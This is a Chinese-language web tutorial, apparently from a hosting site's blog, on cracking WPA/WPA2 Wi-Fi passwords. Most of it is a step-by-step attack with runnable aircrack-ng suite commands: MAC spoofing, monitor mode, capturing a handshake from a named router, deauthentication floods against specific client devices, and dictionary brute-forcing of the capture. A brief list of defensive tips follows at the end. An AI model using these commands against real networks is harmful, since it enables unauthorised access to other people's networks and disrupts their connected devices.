您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

無線加密方式:

1、WEP(有限等效加密)--采用WEP64位或者128位是數據加密 目前比較差

2、WPA-PSK{TKIP}--采用預共享的WIFI保護訪問,采用WPA-PSK標準加密技術,加密類型TKIP

3、WPA2-PSK[AES]--采用預共享密鑰的WIFI保護訪問(版本2),采用WPA2-PSK標準加密技術,加密類型為AES

4、WPA-PSK[TKIP]+WPA-PSK【AES】--允許客戶端使用WPA-PSK[TKIP]或者WPA2-PSK[AES]

5、WAPI-即無線局域網鑒別與保護基礎結構,中國支持的加密技術,是中國無線局域網強制性標準中的安全機制

全球無線局域網就兩個美國的IE802.11 中國的WAPI,目前主流WPA2-PSK



第一步:橋接無線網卡



第二步:查看網卡信息



第三步:啟動修改網卡混雜模式

root@localhost:~# airmon-ng stop wlan0 關閉無線網卡

root@localhost:~# macchanger --mac 00:11:22:33:44:55 wlan0 修改無線網卡MAC地址

root@kali:~# airmon-ng start wlan0 開啟無線網卡





第四步:搜索無線信號 Ctrl+c 停止搜索

root@localhost:~#airodump-ng mon0 掃描無線信號



第五步:抓取握手信息

root@localhost:~#airodump-ng -c 8 -w maguangjie --bssid C8:3A:35:58:12:C8 mon0

-c 是信道 -w是保存數據包名稱及路徑 本次默認保存在/root bssid無線路由器mac地址



第六步:泛洪***無線

root@localhost:~#aireplay-ng -0 100 -a C8:3A:35:58:12:C8 -c 00:0f:10:00:a6:61 mon0

root@localhost:~# aireplay-ng --deaut 100000 -a E8:65:D4:5B:2F:30 -c 60:36:DD:A6:18:D2 mon0 --ignore-negative-one



第七步:握手信息(handshake 0 表示沒抓到包)

第八步:上傳密碼字典

第九步:暴力破解



root@localhost:~# aircrack-ng -w /root/mi maguangjie-*.ca # -w 指定字典/root/mi的路徑



第十步:得出密碼

防御 WIFI破解的方法

1、.禁止SSID廣播,隱藏無線路由器名稱

2、綁定MAC地址

3、設置WPA2-PSK密碼連接,盡量將密碼設置復雜,延長***者破解密碼的時間

4、移動設備不要“越獄”或ROOT,不要連接來路不明的無線網絡

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。